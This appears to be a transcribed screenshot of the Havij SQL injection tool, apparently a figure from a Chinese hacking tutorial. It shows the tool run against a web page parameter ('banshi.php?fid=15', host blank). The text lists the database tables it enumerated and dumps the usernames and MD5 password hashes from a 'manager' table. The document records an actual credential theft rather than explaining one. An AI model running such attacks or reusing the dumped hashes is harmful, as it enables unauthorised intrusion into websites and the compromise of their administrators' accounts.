 Havij
Target: http:// /banshi.php?fid=15
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
adlink_item
config
content
content_column
ddzt
ddzt_column
guestbook
manager
id
name
password
realname
intro
state
password name
734c1757e2025f2e226a70f2feecf637 admin
999b187c674418871226aba7f92f18d2 ceshi
e10adc3949ba59abbe56e057f20f883e jczn
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=999b187c674418871226aba7f92f18d2
Data Found: name=ceshi
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: name=jczn
你的眼中只有我
图 1-7-2